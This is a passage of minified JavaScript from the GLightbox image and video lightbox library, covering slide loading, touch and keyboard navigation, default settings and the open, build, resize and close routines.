0!==arguments[2]?arguments[2]:null,s="video"==e.type?this.checkSize(t.videosWidth):this.checkSize(t.width),t=this.checkSize(t.height);return e.width=v(e,"width")&&""!==e.width?this.checkSize(e.width):s,e.height=v(e,"height")&&""!==e.height?this.checkSize(e.height):t,i&&"image"==e.type&&(e._hasCustomWidth=!!i.dataset.width,e._hasCustomHeight=!!i.dataset.height),e}},{key:"checkSize",value:function(e){return R(e)?"".concat(e,"px"):e}},{key:"sanitizeValue",value:function(e){return"true"!==e&&"false"!==e?e:"true"===e}}]);var G=U;function U(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};o(this,U),this.defaults={href:"",sizes:"",srcset:"",title:"",type:"",description:"",alt:"",descPosition:"bottom",effect:"",width:"",height:"",content:!1,zoomable:!0,draggable:!0},m(e)&&(this.defaults=c(this.defaults,e))}e(K,[{key:"setContent",value:function(){var t=this,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,c=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if(z(i,"loaded"))return!1;var d,s=this.instance.settings,n=this.slideConfig,e=g(),u=(D(s.beforeSlideLoad)&&s.beforeSlideLoad({index:this.index,slide:i,player:!1}),n.type),h=n.descPosition,p=i.querySelector(".gslide-media"),r=i.querySelector(".gslide-title"),o=i.querySelector(".gslide-desc"),m=i.querySelector(".gdesc-inner"),a=c,f="gSlideTitle_"+this.index,l="gSlideDesc_"+this.index;if(D(s.afterSlideLoad)&&(a=function(){D(c)&&c(),s.afterSlideLoad({index:t.index,slide:i,player:t.instance.getSlidePlayerInstance(t.index)})}),""==n.title&&""==n.description?m&&m.parentNode.parentNode.removeChild(m.parentNode):(r&&""!==n.title?(r.id=f,r.innerHTML=n.title):r.parentNode.removeChild(r),o&&""!==n.description?(o.id=l,e&&0<s.moreLength?(n.smallDescription=this.slideShortDesc(n.description,s.moreLength,s.moreText),o.innerHTML=n.smallDescription,this.descriptionEvents(o,n)):o.innerHTML=n.description):o.parentNode.removeChild(o),L(p.parentNode,"desc-".concat(h)),L(m.parentNode,"description-".concat(h))),L(p,"gslide-".concat(u)),L(i,"loaded"),"video"!==u){if("external"!==u)return"inline"===u?(function(e,t,i,s){var n,r=this,e=e.querySelector(".gslide-media"),o=!(!v(t,"href")||!t.href)&&t.href.split("#").pop().trim(),a=!(!v(t,"content")||!t.content)&&t.content;if(a&&(w(a)&&(n=y('<div class="ginlined-content">'.concat(a,"</div>"))),B(a)&&("none"==a.style.display&&(a.style.display="block"),(l=document.createElement("div")).className="ginlined-content",l.appendChild(a),n=l)),o){a=document.getElementById(o);if(!a)return!1;var l=a.cloneNode(!0);l.style.height=t.height,l.style.maxWidth=t.width,L(l,"ginlined-content"),n=l}if(!n)return console.error("Unable to append inline slide content",t),!1;e.style.height=t.height,e.style.width=t.width,e.appendChild(n),this.events["inlineclose"+o]=I("click",{onElement:e.querySelectorAll(".gtrigger-close"),withCallback:function(e){e.preventDefault(),r.close()}}),D(s)&&s()}.apply(this.instance,[i,n,this.index,a]),void(n.draggable&&new A({dragEl:i.querySelector(".gslide-inline"),toleranceX:s.dragToleranceX,toleranceY:s.dragToleranceY,slide:i,instance:this.instance}))):"image"===u?(r=n,l=this.index,d=function(){var e=i.querySelector("img");n.draggable&&new A({dragEl:e,toleranceX:s.dragToleranceX,toleranceY:s.dragToleranceY,slide:i,instance:t.instance}),n.zoomable&&e.naturalWidth>e.offsetWidth&&(L(e,"zoomable"),new C(e,i,function(){t.instance.resize()})),D(a)&&a()},f=(f=i).querySelector(".gslide-media"),e=new Image,o="gSlideTitle_"+l,l="gSlideDesc_"+l,e.addEventListener("load",function(){D(d)&&d()},!1),e.src=r.href,""!=r.sizes&&""!=r.srcset&&(e.sizes=r.sizes,e.srcset=r.srcset),e.alt="",j(r.alt)||""===r.alt||(e.alt=r.alt),""!==r.title&&e.setAttribute("aria-labelledby",o),""!==r.description&&e.setAttribute("aria-describedby",l),r.hasOwnProperty("_hasCustomWidth")&&r._hasCustomWidth&&(e.style.width=r.width),r.hasOwnProperty("_hasCustomHeight")&&r._hasCustomHeight&&(e.style.height=r.height),void f.insertBefore(e,f.firstChild)):void(D(a)&&a());V.apply(this,[i,n,this.index,a])}else P.apply(this.instance,[i,n,this.index,a])}},{key:"slideShortDesc",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:50,i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],s=document.createElement("div");s.innerHTML=e;var n=i;if((e=s.innerText.trim()).length<=t)return e;e=e.substr(0,t-1);return n?(s=null,e+'... <a href="#" class="desc-more">'+i+"</a>"):e}},{key:"descriptionEvents",value:function(e,r){var o=this,e=e.querySelector(".desc-more");if(!e)return!1;I("click",{onElement:e,withCallback:function(e,t){e.preventDefault();var i=document.body,s=N(t,".gslide-desc");if(!s)return!1;s.innerHTML=r.description,L(i,"gdesc-open");var n=I("click",{onElement:[i,N(s,".gslide-description")],withCallback:function(e,t){"a"!==e.target.nodeName.toLowerCase()&&($(i,"gdesc-open"),L(i,"gdesc-closed"),s.innerHTML=r.smallDescription,o.descriptionEvents(s,r),setTimeout(function(){$(i,"gdesc-closed")},400),n.destroy())}})}})}},{key:"create",value:function(){return y(this.instance.settings.slideHTML)}},{key:"getConfig",value:function(){B(this.element)||this.element.hasOwnProperty("draggable")||(this.element.draggable=this.instance.settings.draggable);var e=new G(this.instance.settings.slideExtraAttributes);return this.slideConfig=e.parseConfig(this.element,this.instance.settings),this.slideConfig}}]);var Q=K;function K(e,t,i){o(this,K),this.element=e,this.instance=t,this.index=i}var Z=g(),J=null!==g()||void 0!==document.createTouch||"ontouchstart"in window||"onmsgesturechange"in window||navigator.msMaxTouchPoints,ee=document.getElementsByTagName("html")[0],te={selector:".glightbox",elements:null,skin:"clean",theme:"clean",closeButton:!0,startAt:null,autoplayVideos:!0,autofocusVideos:!0,descPosition:"bottom",width:"900px",height:"506px",videosWidth:"960px",beforeSlideChange:null,afterSlideChange:null,beforeSlideLoad:null,afterSlideLoad:null,slideInserted:null,slideRemoved:null,slideExtraAttributes:null,onOpen:null,onClose:null,loop:!1,zoomable:!0,draggable:!0,dragAutoSnap:!1,dragToleranceX:40,dragToleranceY:65,preload:!0,oneSlidePerOpen:!1,touchNavigation:!0,touchFollowAxis:!0,keyboardNavigation:!0,closeOnOutsideClick:!0,plugins:!1,plyr:{css:"https://cdn.plyr.io/3.6.8/plyr.css",js:"https://cdn.plyr.io/3.6.8/plyr.js",config:{ratio:"16:9",fullscreen:{enabled:!0,iosNative:!0},youtube:{noCookie:!0,rel:0,showinfo:0,iv_load_policy:3},vimeo:{byline:!1,portrait:!1,title:!1,transparent:!1}}},openEffect:"zoom",closeEffect:"zoom",slideEffect:"slide",moreText:"See more",moreLength:60,cssEfects:{fade:{in:"fadeIn",out:"fadeOut"},zoom:{in:"zoomIn",out:"zoomOut"},slide:{in:"slideInRight",out:"slideOutLeft"},slideBack:{in:"slideInLeft",out:"slideOutRight"},none:{in:"none",out:"none"}},svg:{close:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" xml:space="preserve"><g><g><path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306C514.019,27.23,514.019,14.135,505.943,6.058z"/></g></g><g><g><path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/></g></g></svg>',next:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"> <g><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/></g></svg>',prev:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"><g><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"/></g></svg>'},slideHTML:'<div class="gslide">\n    <div class="gslide-inner-content">\n        <div class="ginner-container">\n            <div class="gslide-media">\n            </div>\n            <div class="gslide-description">\n                <div class="gdesc-inner">\n                    <h4 class="gslide-title"></h4>\n                    <div class="gslide-desc"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>',lightboxHTML:'<div id="glightbox-body" class="glightbox-container" tabindex="-1" role="dialog" aria-hidden="false">\n    <div class="gloader visible"></div>\n    <div class="goverlay"></div>\n    <div class="gcontainer">\n    <div id="glightbox-slider" class="gslider"></div>\n    <button class="gclose gbtn" aria-label="Close" data-taborder="3">{closeSVG}</button>\n    <button class="gprev gbtn" aria-label="Previous" data-taborder="2">{prevSVG}</button>\n    <button class="gnext gbtn" aria-label="Next" data-taborder="1">{nextSVG}</button>\n</div>\n</div>'},ie=(e(se,[{key:"init",value:function(){var i=this,e=this.getSelector();e&&(this.baseEvents=I("click",{onElement:e,withCallback:function(e,t){e.preventDefault(),i.open(t)}})),this.elements=this.getElements()}},{key:"open",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if(0==this.elements.length)return!1;this.activeSlide=null,this.prevActiveSlideIndex=null,this.prevActiveSlide=null;var s,u,h,n,i,r,o,p,m,f,a,l,g,v,y,b,w,x,T,E,_,S,c,d,C,k,A,M,P,t=R(t)?t:this.settings.startAt,O=(B(e)&&((O=e.getAttribute("data-gallery"))&&(this.fullElementsList=this.elements,this.elements=this.getGalleryElements(this.elements,O)),j(t)&&(t=this.getElementIndex(e))<0&&(t=0)),R(t)||(t=0),this.build(),F(this.overlay,"none"==this.settings.openEffect?"none":this.settings.cssEfects.fade.in),document.body);0<window.innerWidth-document.documentElement.clientWidth&&((e=document.createElement("style")).type="text/css",e.className="gcss-styles",document.head.appendChild(e),L(O,"gscrollbar-fixer")),L(O,"glightbox-open"),L(ee,"glightbox-open"),Z&&(L(document.body,"glightbox-mobile"),this.settings.slideEffect="slide",this.settings.autoplayVideos=!1),this.showSlide(t,!0),1==this.elements.length?(L(this.prevButton,"glightbox-button-hidden"),L(this.nextButton,"glightbox-button-hidden")):($(this.prevButton,"glightbox-button-hidden"),$(this.nextButton,"glightbox-button-hidden")),this.lightboxOpen=!0,this.trigger("open"),D(this.settings.onOpen)&&this.settings.onOpen(),J&&this.settings.touchNavigation&&((s=this).events.hasOwnProperty("touch")||(e=q(),u=e.width,h=e.height,p=n=!1,b=y=v=g=o=r=i=null,S=_=l=a=!(f=m=1),c={},d={},k=C=E=T=0,e=document.getElementById("glightbox-slider"),M=document.querySelector(".goverlay"),e=new Y(e,{touchStart:function(e){n=!0,(z(e.targetTouches[0].target,"ginner-container")||N(e.targetTouches[0].target,".gslide-desc")||"a"==e.targetTouches[0].target.nodeName.toLowerCase())&&(n=!1),(n=N(e.targetTouches[0].target,".gslide-inline")&&!z(e.targetTouches[0].target.parentNode,"gslide-inline")?!1:n)&&(d=e.targetTouches[0],c.pageX=e.targetTouches[0].pageX,c.pageY=e.targetTouches[0].pageY,C=e.targetTouches[0].clientX,k=e.targetTouches[0].clientY,i=s.activeSlide,r=i.querySelector(".gslide-media"),A=i.querySelector(".gslide-inline"),o=null,z(r,"gslide-image")&&(o=r.querySelector("img")),769<(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)&&(r=i.querySelector(".ginner-container")),$(M,"greset"),20<e.pageX&&e.pageX<window.innerWidth-20||e.preventDefault())},touchMove:function(e){if(n&&(d=e.targetTouches[0],!a&&!l)){if(A&&A.offsetHeight>h){var t=c.pageX-d.pageX;if(Math.abs(t)<=13)return!1}p=!0;var i,t=e.targetTouches[0].clientX,e=e.targetTouches[0].clientY,t=C-t,e=k-e;if(Math.abs(t)>Math.abs(e)?S=!(_=!1):_=!(S=!1),w=d.pageX-c.pageX,T=100*w/u,x=d.pageY-c.pageY,E=100*x/h,_&&o&&(i=1-Math.abs(x)/h,M.style.opacity=i,s.settings.touchFollowAxis&&(T=0)),S&&(i=1-Math.abs(w)/u,r.style.opacity=i,s.settings.touchFollowAxis&&(E=0)),!o)return H(r,"translate3d(".concat(T,"%, 0, 0)"));H(r,"translate3d(".concat(T,"%, ").concat(E,"%, 0)"))}},touchEnd:function(){if(n){if(p=!1,l||a)return y=g,void(b=v);var e=Math.abs(parseInt(E)),t=Math.abs(parseInt(T));if(!(29<e&&o))return e<29&&t<25?(L(M,"greset"),M.style.opacity=1,X(r)):void 0;s.close()}},multipointEnd:function(){setTimeout(function(){a=!1},50)},multipointStart:function(){a=!0,m=f||1},pinch:function(e){if(!o||p)return!1;a=!0,o.scaleX=o.scaleY=m*e.zoom;e=m*e.zoom;if(l=!0,e<=1)return l=!1,e=1,v=g=y=b=null,void o.setAttribute("style","");o.style.transform="scale3d(".concat(e=4.5<e?4.5:e,", ").concat(e,", 1)"),f=e},pressMove:function(e){var t,i;l&&!a&&(i=d.pageX-c.pageX,t=d.pageY-c.pageY,y&&(i+=y),b&&(t+=b),g=i,v=t,i="translate3d(".concat(i,"px, ").concat(t,"px, 0)"),f&&(i+=" scale3d(".concat(f,", ").concat(f,", 1)")),H(o,i))},swipe:function(e){if(!l)if(a)a=!1;else{if("Left"==e.direction){if(s.index==s.elements.length-1)return X(r);s.nextSlide()}if("Right"==e.direction){if(0==s.index)return X(r);s.prevSlide()}}}}),s.events.touch=e)),this.settings.keyboardNavigation&&((P=this).events.hasOwnProperty("keyboard")||(P.events.keyboard=I("keydown",{onElement:window,withCallback:function(e,t){var i=(e=e||window.event).keyCode;if(9==i){var s=document.querySelector(".gbtn.focused");if(!s){var n=!(!document.activeElement||!document.activeElement.nodeName)&&document.activeElement.nodeName.toLocaleLowerCase();if("input"==n||"textarea"==n||"button"==n)return}e.preventDefault();n=document.querySelectorAll(".gbtn[data-taborder]");if(!n||n.length<=0)return;if(!s)return void((e=W())&&(e.focus(),L(e,"focused")));n=W(s.getAttribute("data-taborder"));$(s,"focused"),n&&(n.focus(),L(n,"focused"))}39==i&&P.nextSlide(),37==i&&P.prevSlide(),27==i&&P.close()}})))}},{key:"openAt",value:function(){this.open(null,0<arguments.length&&void 0!==arguments[0]?arguments[0]:0)}},{key:"showSlide",value:function(){var e,t=this,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,s=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=(l(this.loader),this.index=parseInt(i),this.slidesContainer.querySelector(".current")),r=(n&&$(n,"current"),this.slideAnimateOut(),this.slidesContainer.querySelectorAll(".gslide")[i]);z(r,"loaded")?(this.slideAnimateIn(r,s),d(this.loader)):(l(this.loader),n=this.elements[i],e={index:this.index,slide:r,slideNode:r,slideConfig:n.slideConfig,slideIndex:this.index,trigger:n.node,player:null},this.trigger("slide_before_load",e),n.instance.setContent(r,function(){d(t.loader),t.resize(),t.slideAnimateIn(r,s),t.trigger("slide_after_load",e)})),this.slideDescription=r.querySelector(".gslide-description"),this.slideDescriptionContained=this.slideDescription&&z(this.slideDescription.parentNode,"gslide-media"),this.settings.preload&&(this.preloadSlide(i+1),this.preloadSlide(i-1)),this.updateNavigationClasses(),this.activeSlide=r}},{key:"preloadSlide",value:function(e){var t=this;if(e<0||e>this.elements.length-1)return!1;if(j(this.elements[e]))return!1;var i=this.slidesContainer.querySelectorAll(".gslide")[e];if(z(i,"loaded"))return!1;var s=this.elements[e],n=s.type,r={index:e,slide:i,slideNode:i,slideConfig:s.slideConfig,slideIndex:e,trigger:s.node,player:null};this.trigger("slide_before_load",r),"video"==n||"external"==n?setTimeout(function(){s.instance.setContent(i,function(){t.trigger("slide_after_load",r)})},200):s.instance.setContent(i,function(){t.trigger("slide_after_load",r)})}},{key:"prevSlide",value:function(){this.goToSlide(this.index-1)}},{key:"nextSlide",value:function(){this.goToSlide(this.index+1)}},{key:"goToSlide",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(this.prevActiveSlide=this.activeSlide,this.prevActiveSlideIndex=this.index,!this.loop()&&(e<0||e>this.elements.length-1))return!1;e<0?e=this.elements.length-1:e>=this.elements.length&&(e=0),this.showSlide(e)}},{key:"insertSlide",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:-1,e=(t<0&&(t=this.elements.length),new Q(e,this,t)),i=e.getConfig(),s=c({},i),n=e.create(),r=this.elements.length-1,e=(s.index=t,s.node=!1,s.instance=e,s.slideConfig=i,this.elements.splice(t,0,s),null),o=null;this.slidesContainer&&(r<t?this.slidesContainer.appendChild(n):(r=this.slidesContainer.querySelectorAll(".gslide")[t],this.slidesContainer.insertBefore(n,r)),(this.settings.preload&&0==this.index&&0==t||this.index-1==t||this.index+1==t)&&this.preloadSlide(t),0==this.index&&0==t&&(this.index=1),this.updateNavigationClasses(),e=this.slidesContainer.querySelectorAll(".gslide")[t],o=this.getSlidePlayerInstance(t),s.slideNode=e),this.trigger("slide_inserted",{index:t,slide:e,slideNode:e,slideConfig:i,slideIndex:t,trigger:null,player:o}),D(this.settings.slideInserted)&&this.settings.slideInserted({index:t,slide:e,player:o})}},{key:"removeSlide",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:-1;if(e<0||e>this.elements.length-1)return!1;var t=this.slidesContainer&&this.slidesContainer.querySelectorAll(".gslide")[e];t&&(this.getActiveSlideIndex()==e&&(e==this.elements.length-1?this.prevSlide():this.nextSlide()),t.parentNode.removeChild(t)),this.elements.splice(e,1),this.trigger("slide_removed",e),D(this.settings.slideRemoved)&&this.settings.slideRemoved(e)}},{key:"slideAnimateIn",value:function(e,t){var i=this,s=e.querySelector(".gslide-media"),n=e.querySelector(".gslide-description"),r={index:this.prevActiveSlideIndex,slide:this.prevActiveSlide,slideNode:this.prevActiveSlide,slideIndex:this.prevActiveSlide,slideConfig:j(this.prevActiveSlideIndex)?null:this.elements[this.prevActiveSlideIndex].slideConfig,trigger:j(this.prevActiveSlideIndex)?null:this.elements[this.prevActiveSlideIndex].node,player:this.getSlidePlayerInstance(this.prevActiveSlideIndex)},o={index:this.index,slide:this.activeSlide,slideNode:this.activeSlide,slideConfig:this.elements[this.index].slideConfig,slideIndex:this.index,trigger:this.elements[this.index].node,player:this.getSlidePlayerInstance(this.index)};0<s.offsetWidth&&n&&(d(n),n.style.display=""),$(e,this.effectsClasses),t?F(e,this.settings.cssEfects[this.settings.openEffect].in,function(){i.settings.autoplayVideos&&i.slidePlayerPlay(e),i.trigger("slide_changed",{prev:r,current:o}),D(i.settings.afterSlideChange)&&i.settings.afterSlideChange.apply(i,[r,o])}):(n="none"!==(s=this.settings.slideEffect)?this.settings.cssEfects[s].in:s,this.prevActiveSlideIndex>this.index&&"slide"==this.settings.slideEffect&&(n=this.settings.cssEfects.slideBack.in),F(e,n,function(){i.settings.autoplayVideos&&i.slidePlayerPlay(e),i.trigger("slide_changed",{prev:r,current:o}),D(i.settings.afterSlideChange)&&i.settings.afterSlideChange.apply(i,[r,o])})),setTimeout(function(){i.resize(e)},100),L(e,"current")}},{key:"slideAnimateOut",value:function(){if(!this.prevActiveSlide)return!1;var s=this.prevActiveSlide,e=($(s,this.effectsClasses),L(s,"prev"),this.settings.slideEffect),e="none"!==e?this.settings.cssEfects[e].out:e;this.slidePlayerPause(s),this.trigger("slide_before_change",{prev:{index:this.prevActiveSlideIndex,slide:this.prevActiveSlide,slideNode:this.prevActiveSlide,slideIndex:this.prevActiveSlideIndex,slideConfig:j(this.prevActiveSlideIndex)?null:this.elements[this.prevActiveSlideIndex].slideConfig,trigger:j(this.prevActiveSlideIndex)?null:this.elements[this.prevActiveSlideIndex].node,player:this.getSlidePlayerInstance(this.prevActiveSlideIndex)},current:{index:this.index,slide:this.activeSlide,slideNode:this.activeSlide,slideIndex:this.index,slideConfig:this.elements[this.index].slideConfig,trigger:this.elements[this.index].node,player:this.getSlidePlayerInstance(this.index)}}),D(this.settings.beforeSlideChange)&&this.settings.beforeSlideChange.apply(this,[{index:this.prevActiveSlideIndex,slide:this.prevActiveSlide,player:this.getSlidePlayerInstance(this.prevActiveSlideIndex)},{index:this.index,slide:this.activeSlide,player:this.getSlidePlayerInstance(this.index)}]),this.prevActiveSlideIndex>this.index&&"slide"==this.settings.slideEffect&&(e=this.settings.cssEfects.slideBack.out),F(s,e,function(){var e=s.querySelector(".ginner-container"),t=s.querySelector(".gslide-media"),i=s.querySelector(".gslide-description");e.style.transform="",t.style.transform="",$(t,"greset"),t.style.opacity="",i&&(i.style.opacity=""),$(s,"prev")})}},{key:"getAllPlayers",value:function(){return this.videoPlayers}},{key:"getSlidePlayerInstance",value:function(e){var e="gvideo"+e,t=this.getAllPlayers();return!(!v(t,e)||!t[e])&&t[e]}},{key:"stopSlideVideo",value:function(e){!B(e)||(t=e.querySelector(".gvideo-wrapper"))&&(e=t.getAttribute("data-index")),console.log("stopSlideVideo is deprecated, use slidePlayerPause");var t=this.getSlidePlayerInstance(e);t&&t.playing&&t.pause()}},{key:"slidePlayerPause",value:function(e){!B(e)||(t=e.querySelector(".gvideo-wrapper"))&&(e=t.getAttribute("data-index"));var t=this.getSlidePlayerInstance(e);t&&t.playing&&t.pause()}},{key:"playSlideVideo",value:function(e){!B(e)||(t=e.querySelector(".gvideo-wrapper"))&&(e=t.getAttribute("data-index")),console.log("playSlideVideo is deprecated, use slidePlayerPlay");var t=this.getSlidePlayerInstance(e);t&&!t.playing&&t.play()}},{key:"slidePlayerPlay",value:function(e){!B(e)||(t=e.querySelector(".gvideo-wrapper"))&&(e=t.getAttribute("data-index"));var t=this.getSlidePlayerInstance(e);t&&!t.playing&&(t.play(),this.settings.autofocusVideos&&t.elements.container.focus())}},{key:"setElements",value:function(e){var n=this,r=(this.settings.elements=!1,[]);e&&e.length&&h(e,function(e,t){var e=new Q(e,n,t),i=e.getConfig(),s=c({},i);s.slideConfig=i,s.instance=e,s.index=t,r.push(s)}),this.elements=r,this.lightboxOpen&&(this.slidesContainer.innerHTML="",this.elements.length&&(h(this.elements,function(){var e=y(n.settings.slideHTML);n.slidesContainer.appendChild(e)}),this.showSlide(0,!0)))}},{key:"getElementIndex",value:function(i){var s=!1;return h(this.elements,function(e,t){if(v(e,"node")&&e.node==i)return s=t,!0}),s}},{key:"getElements",value:function(){var r=this,o=[],e=(this.elements=this.elements||[],!j(this.settings.elements)&&u(this.settings.elements)&&this.settings.elements.length&&h(this.settings.elements,function(e,t){var e=new Q(e,r,t),i=e.getConfig(),s=c({},i);s.node=!1,s.index=t,s.instance=e,s.slideConfig=i,o.push(s)}),!1);return(e=this.getSelector()?document.querySelectorAll(this.getSelector()):e)&&h(e,function(e,t){var i=new Q(e,r,t),s=i.getConfig(),n=c({},s);n.node=e,n.index=t,n.instance=i,n.slideConfig=s,n.gallery=e.getAttribute("data-gallery"),o.push(n)}),o}},{key:"getGalleryElements",value:function(e,t){return e.filter(function(e){return e.gallery==t})}},{key:"getSelector",value:function(){return!this.settings.elements&&(this.settings.selector&&"data-"==this.settings.selector.substring(0,5)?"*[".concat(this.settings.selector,"]"):this.settings.selector)}},{key:"getActiveSlide",value:function(){return this.slidesContainer.querySelectorAll(".gslide")[this.index]}},{key:"getActiveSlideIndex",value:function(){return this.index}},{key:"getAnimationClasses",value:function(){var e,t,i=[];for(e in this.settings.cssEfects)this.settings.cssEfects.hasOwnProperty(e)&&(t=this.settings.cssEfects[e],i.push("g".concat(t.in)),i.push("g".concat(t.out)));return i.join(" ")}},{key:"build",value:function(){var i=this;if(this.built)return!1;var e=document.body.childNodes,t=[],e=(h(e,function(e){e.parentNode==document.body&&"#"!==e.nodeName.charAt(0)&&e.hasAttribute&&!e.hasAttribute("aria-hidden")&&(t.push(e),e.setAttribute("aria-hidden","true"))}),v(this.settings.svg,"next")?this.settings.svg.next:""),s=v(this.settings.svg,"prev")?this.settings.svg.prev:"",n=v(this.settings.svg,"close")?this.settings.svg.close:"",r=this.settings.lightboxHTML,e=(r=y(r=(r=(r=r.replace(/{nextSVG}/g,e)).replace(/{prevSVG}/g,s)).replace(/{closeSVG}/g,n)),document.body.appendChild(r),document.getElementById("glightbox-body")),s=(this.modal=e).querySelector(".gclose");this.prevButton=e.querySelector(".gprev"),this.nextButton=e.querySelector(".gnext"),this.overlay=e.querySelector(".goverlay"),this.loader=e.querySelector(".gloader"),this.slidesContainer=document.getElementById("glightbox-slider"),this.bodyHiddenChildElms=t,this.events={},L(this.modal,"glightbox-"+this.settings.skin),this.settings.closeButton&&s&&(this.events.close=I("click",{onElement:s,withCallback:function(e,t){e.preventDefault(),i.close()}})),s&&!this.settings.closeButton&&s.parentNode.removeChild(s),this.nextButton&&(this.events.next=I("click",{onElement:this.nextButton,withCallback:function(e,t){e.preventDefault(),i.nextSlide()}})),this.prevButton&&(this.events.prev=I("click",{onElement:this.prevButton,withCallback:function(e,t){e.preventDefault(),i.prevSlide()}})),this.settings.closeOnOutsideClick&&(this.events.outClose=I("click",{onElement:e,withCallback:function(e,t){i.preventOutsideClick||z(document.body,"glightbox-mobile")||N(e.target,".ginner-container")||N(e.target,".gbtn")||z(e.target,"gnext")||z(e.target,"gprev")||i.close()}})),h(this.elements,function(e,t){i.slidesContainer.appendChild(e.instance.create()),e.slideNode=i.slidesContainer.querySelectorAll(".gslide")[t]}),J&&(L(document.body,"glightbox-touch"),this.settings.autoplayVideos=!1),this.events.resize=I("resize",{onElement:window,withCallback:function(){i.resize()}}),this.built=!0}},{key:"resize",value:function(){var e,t,i,s,n,r,o,a=(a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null)||this.activeSlide;a&&!z(a,"zoomed")&&(i=q(),e=a.querySelector(".gvideo-wrapper"),a=a.querySelector(".gslide-image"),t=this.slideDescription,r=i.width,i=i.height,(r<=768?L:$)(document.body,"glightbox-mobile"),(e||a)&&(s=!1,t&&(z(t,"description-bottom")||z(t,"description-top"))&&!z(t,"gabsolute")&&(s=!0),a&&(r<=768?a.querySelector("img"):s&&(n=t.offsetHeight,(a=a.querySelector("img")).setAttribute("style","max-height: calc(100vh - ".concat(n,"px)")),t.setAttribute("style","max-width: ".concat(a.offsetWidth,"px;")))),e&&((n=v(this.settings.plyr.config,"ratio")?this.settings.plyr.config.ratio:"")||(a=e.clientWidth,o=e.clientHeight,n="".concat(a/(a=a/o),":").concat(o/a)),o=n.split(":"),a=this.settings.videosWidth,n=this.settings.videosWidth,o=(n=R(a)||-1!==a.indexOf("px")?parseInt(a):-1!==a.indexOf("vw")?r*parseInt(a)/100:-1!==a.indexOf("vh")?i*parseInt(a)/100:-1!==a.indexOf("%")?r*parseInt(a)/100:parseInt(e.clientWidth))/(parseInt(o[0])/parseInt(o[1])),o=Math.floor(o),s&&(i-=t.offsetHeight),r<n||i<o||i<o&&n<r?(o=e.offsetWidth,n=e.offsetHeight,e.parentNode.setAttribute("style","max-width: ".concat((o={width:o*(r=i/n),height:n*r}).width,"px")),s&&t.setAttribute("style","max-width: ".concat(o.width,"px;"))):(e.parentNode.style.maxWidth="".concat(a),s&&t.setAttribute("style","max-width: ".concat(a,";"))))))}},{key:"reload",value:function(){this.init()}},{key:"updateNavigationClasses",value:function(){var e=this.loop();$(this.nextButton,"disabled"),$(this.prevButton,"disabled"),0==this.index&&this.elements.length-1==0?(L(this.prevButton,"disabled"),L(this.nextButton,"disabled")):0!==this.index||e?this.index!==this.elements.length-1||e||L(this.nextButton,"disabled"):L(this.prevButton,"disabled")}},{key:"loop",value:function(){var e=v(this.settings,"loopAtEnd")?this.settings.loopAtEnd:null;return e=v(this.settings,"loop")?this.settings.loop:e}},{key:"close",value:function(){var i=this;if(!this.lightboxOpen){if(this.events){for(var e in this.events)this.events.hasOwnProperty(e)&&this.events[e].destroy();this.events=null}return!1}if(this.closing)return!1;this.closing=!0,this.slidePlayerPause(this.activeSlide),this.fullElementsList&&(this.elements=this.fullElementsList),this.bodyHiddenChildElms.length&&h(this.bodyHiddenChildElms,function(e){e.removeAttribute("aria-hidden")}),L(this.modal,"glightbox-closing"),F(this.overlay,"none"==this.settings.openEffect?"none":this.settings.cssEfects.fade.out),F(this.activeSlide,this.settings.cssEfects[this.settings.closeEffect].out,function(){if(i.activeSlide=null,i.prevActiveSlideIndex=null,i.prevActiveSlide=null,i.built=!1,i.events){for(var e in i.events)i.events.hasOwnProperty(e)&&i.events[e].destroy();i.events=null}var t=document.body,t=($(ee,"glightbox-open"),$(t,"glightbox-open touching gdesc-open glightbox-touch glightbox-mobile 